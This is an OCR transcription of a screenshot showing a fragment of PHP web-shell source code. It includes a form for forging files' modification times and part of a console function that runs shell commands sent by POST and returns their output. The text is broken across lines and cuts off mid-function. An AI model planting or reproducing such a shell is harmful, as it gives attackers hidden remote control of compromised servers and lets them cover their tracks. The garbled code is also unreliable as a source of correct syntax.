
="";</script><form onsubmit="g(null,null,\''
. urlencode(
$_POST
[
'w1'
]) . 
'\',null,this.to
uch.value);return false;"><input type=text n
ame=touch value="'
.date(
"Y-m-d H:i:s"
, @file
mtime(
$_POST
[
'w1'
])).
'"><input type=submit v
alue=">>"></form>'
;

break
;

	}

echo
'</div>'
;

	hf();

function
actionConsole
()
{

if
(!
empty
(
$_POST
[
'w1'
]) && !
empty
(
$_POST
[
'w2'
])) {

        prototype(md5(
$_SERVER
[
'HTTP_HOS
T'
]).
'stderr_to_out'
, 
true
);

$_POST
[
'w1'
] .= 
' 2>&1'
;

    } 
elseif
(!
empty
(
$_POST
[
'w1'
]))

        prototype(md5(
$_SERVER
[
'HTTP_HOS
T'
]).
'stderr_to_out'
, 
0
);

if
(
isset
(
$_POST
[
'ajax'
])) {

		prototype(md5(
$_SERVER
[
'HTTP
_HOST'
]).
'ajax'
, 
true
);

		ob_start();

echo
"d.cf.cmd.value='';
